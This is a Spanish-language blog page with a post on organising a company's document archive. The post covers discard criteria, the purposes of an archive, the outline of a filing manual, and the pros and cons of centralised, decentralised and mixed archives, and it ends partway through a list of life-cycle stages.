             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/2015/03/conoce-abampperu.html' itemprop='url'>Acerca de</a></li>
<li itemprop='name'><a href='http://www.123formbuilder.com/form-3362615/Formulario-De-Contacto' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://archivosagil.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ARCHIVOSAGIL' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigup3dZ0UH5xnx7d_PtHtQ2NTY6qQpngVS62k_UBH3-KihtR6HXdOfW4SOgG4xmGBNAZNJzqUyGyFj3uTeRF0GORYhelamefCECqjKRDgKSI9DaKcgYxhq7JYo1I7OAHgZj9O049Xs5J4/s1600/logo+completo+1.0.1.jpg' style='display: block' width='469px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_headerright_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0002"
     data-ad-slot="3464407416"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://archivosagil.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos?&max-results=7' itemprop='url'>Archivos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivo%20Salud?&max-results=7' itemprop='url'>_Archivo Salud</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Electr%C3%B3nicos?&max-results=7' itemprop='url'>_Archivo Electrónicos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Digitales?&max-results=7' itemprop='url'>_Archivos Digitales</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Empresariales?&max-results=7' itemprop='url'>_Arch. Empresariales</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Cursos%20ABAMP?&max-results=7' itemprop='url'>_Cursos Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Seminarios%20ABAMP?&max-results=7' itemprop='url'>_Seminarios Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Bibliotecas?&max-results=7' itemprop='url'>Bibliotecas</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Museos?&max-results=7' itemprop='url'>Museos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Eventos?&max-results=7' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/search/label/Noticias?&max-results=7' itemprop='url'>Noticias</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>domingo, 3 de abril de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnA_TwoLLWY2ZJEK7HCHrlO3pdQx1QHi49kP_FlM9eFKLNJ5bzL5fms-Djwgp3MzN7pjZdehOaxH8Ob-W_7BjhRdSnqfDRr1rLm7qqJrPQM2MOaMDaVxTMwICmiwqf-yYXY7N9nVdJs/s320/CARPETAS.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://archivosagil.blogspot.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://archivosagil.blogspot.com/search/label/Archivos%20Empresariales' property='v:title' rel='v:url'>Archivos Empresariales</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Organización del Archivo de una empresa</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Organización del Archivo de una empresa
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='archivosagil'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html' itemprop='url'/>
<a class='timestamp-link' href='https://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-04-03T20:11:00-07:00'>20:11:00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://archivosagil.blogspot.com/search/label/Archivos%20Empresariales' rel='tag'>Archivos Empresariales</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8782693359161171200' itemprop='articleBody'>
<meta content='     Autor: Miguel Angel Fernández García   Para una buena organización de los documentos de una empresa, hace falta una actitud positiva, q...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnA_TwoLLWY2ZJEK7HCHrlO3pdQx1QHi49kP_FlM9eFKLNJ5bzL5fms-Djwgp3MzN7pjZdehOaxH8Ob-W_7BjhRdSnqfDRr1rLm7qqJrPQM2MOaMDaVxTMwICmiwqf-yYXY7N9nVdJs/s1600/CARPETAS.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnA_TwoLLWY2ZJEK7HCHrlO3pdQx1QHi49kP_FlM9eFKLNJ5bzL5fms-Djwgp3MzN7pjZdehOaxH8Ob-W_7BjhRdSnqfDRr1rLm7qqJrPQM2MOaMDaVxTMwICmiwqf-yYXY7N9nVdJs/s320/CARPETAS.jpg" width="320" /></a></div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
<br /></div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Autor: Miguel Angel Fernández García</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Para una buena organización de los documentos de una empresa, hace falta una actitud positiva, querer organizarlo verdaderamente y dedicarle el tiempo necesario.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El tiempo que no se dedique a archivar, se debe emplear en buscar papeles allá donde se encuentran.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
La labor de archivar, organizar y gestionar un archivo de empresa, debe ser llevada a cabo por un profesional de la materia.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Archivar no va a ser mañana más sencillo que hoy pero cada día que pasa puede hacerlo más difícil.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Los resultados de tener un sistema de archivos que funciona son siempre positivos y duraderos y merecen ese esfuerzo para tenerlo organizado y sus documentos localizados. De ahí la importancia de que esta labor sea organizada por un profesional.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
<strong><u>LA IMPORTANCIA DE UN ARCHIVO EN UNA EMPRESA MODERNA</u></strong></div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
<strong><u></u></strong></div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Un archivo es la memoria colectiva de una empresa y por tanto es de suma importancia para su supervivencia y su buen funcionamiento.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Para ello precisa que todos estén involucrados en la labor aunque la gestión y ordenación sea realizada por un profesional especializado y que el archivo sea fácil de manejar.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El desorden es el conjunto de decisiones aplazadas. Todo papel encima del escritorio requiere decisiones y para cualquier tipo de información tenemos tres tipos de decisiones: tirarla, archivarla, actuar sobre ella.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Tirar es la primera opción. Según Bárbara Hemphill &#8220;Si usted no sabe lo que tiene, o no puede encontrarlo, no vale nada para usted&#8221;.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Nos es difícil tirar por los siguientes motivos: el hábito de ojear, no tener los objetivos claros y el miedo a tirar.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Antes de tirar nos debemos de hacer las siguientes preguntas:</div>
<ol style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">&#191;Requiere esto alguna acción por mi parte?</li>
<li style="line-height: 14px; margin-top: 10px;">&#191;Puedo encontrarlo en otro sitio?</li>
<li style="line-height: 14px; margin-top: 10px;">&#191;La información es suficientemente reciente para ser útil?</li>
<li style="line-height: 14px; margin-top: 10px;">&#191;Para que puedo utilizar esta información?</li>
<li style="line-height: 14px; margin-top: 10px;">&#191;Existen implicaciones legales o financieras?</li>
<li style="line-height: 14px; margin-top: 10px;">&#191;Qué es lo peor que me podría pasar si no tengo esta información?</li>
<li style="line-height: 14px; margin-top: 10px;">&#191;Necesita alguien esta información?</li>
</ol>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Los conceptos claves de un archivo son funciones, finalidad, fundamentos y criterios y reglas básicas. Un archivo tiene que permitir al menos dos funciones: almacenar y recuperar de inmediato.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
En toda organización las finalidades del archivo son:</div>
<ul style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Ser el centro de la información y de la documentación.</li>
<li style="line-height: 14px; margin-top: 10px;">Proporcionar los mejores servicios al menor coste.</li>
<li style="line-height: 14px; margin-top: 10px;">Ser un instrumento que ayude a conocer el funcionamiento de otros servicios.</li>
<li style="line-height: 14px; margin-top: 10px;">Asegurar la conservación de los documentos.</li>
</ul>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Los fundamentos metodológicos de un archivo son:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lógica.</div>
<ul style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Como me piden los documentos.</li>
<li style="line-height: 14px; margin-top: 10px;">Como necesitamos la información.</li>
</ul>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rigor.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sencillez.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Los criterios para un archivo eficaz son:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inequívocos.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Explícitos.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Objetivos.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
La organización básica de un archivo es la siguiente:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Existencia de unas normas de archivo o manual.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Existencia de un índice.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Instalaciones.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El guión para un manual de archivo de departamento o central sería el siguiente:</div>
<ol style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Introducción general.</li>
<li style="line-height: 14px; margin-top: 10px;">Relación de tipos de documentos más corrientes.</li>
<li style="line-height: 14px; margin-top: 10px;">Proceso de llegada del documento al archivo.</li>
<li style="line-height: 14px; margin-top: 10px;">Normas y sistemas de clasificación.</li>
<li style="line-height: 14px; margin-top: 10px;">Tipos y niveles de archivos.</li>
<li style="line-height: 14px; margin-top: 10px;">Tipos y criterios para documentos.</li>
<li style="line-height: 14px; margin-top: 10px;">Conservación de la documentación en cada nivel.</li>
<li style="line-height: 14px; margin-top: 10px;">Normas para transferir al archivo semiactivo, inactivo o histórico.</li>
<li style="line-height: 14px; margin-top: 10px;">Normas de eliminación y conservación.</li>
<li style="line-height: 14px; margin-top: 10px;">Normas de retención o caducidad.</li>
<li style="line-height: 14px; margin-top: 10px;">Normas de solicitud de documentación.</li>
<li style="line-height: 14px; margin-top: 10px;">Normas para préstamos.</li>
<li style="line-height: 14px; margin-top: 10px;">Medios materiales necesarios.</li>
<li style="line-height: 14px; margin-top: 10px;">Medios personales necesarios.</li>
</ol>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Un índice es el nombre de las carpetas de los archivos y permite conocer donde tenemos nuestra documentación, evitar duplicados, efectuar transferencias y eliminación.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Tenemos diferentes clases de archivo:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Centralizado.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Descentralizado.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixto.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Las ventajas del archivo centralizado son:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orden y control.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asequible a todos.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Economiza duplicados.</div>
<div class="adsense" style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px;">
<div class="adsGoogleIF" id="afcChafc_ch_ficha_capitulo_medio">
</div>
</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Economiza espacio y equipo.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;El procedimiento es uniforme.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Sus inconvenientes:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Es estático.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Requiere personal especializado.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Retrasa la información.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riguroso en el préstamo.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Las ventajas del archivo descentralizado son:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mayor autonomía.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ajuste permanente.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rapidez de acceso.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No requiere personal especializado aunque debería de tenerlo.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Normas estrictas en cuanto al número de copias.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Normas para el control y seguimiento de documentos.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Sus inconvenientes son:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Puede faltar información.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Falta de conocimiento del personal.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Incremento de las tareas.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Búsqueda y control de los documentos difícil.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Las ventajas del archivo mixto son:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mayor elasticidad.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pronta localización de documentos.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Sus inconvenientes son:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coordinación efectiva entre las dependencias.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;El archivo central debe establecer normas.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El ciclo de vida de un archivo tiene las siguientes etapas:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creación y clasificación.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orden y conservación.</div>
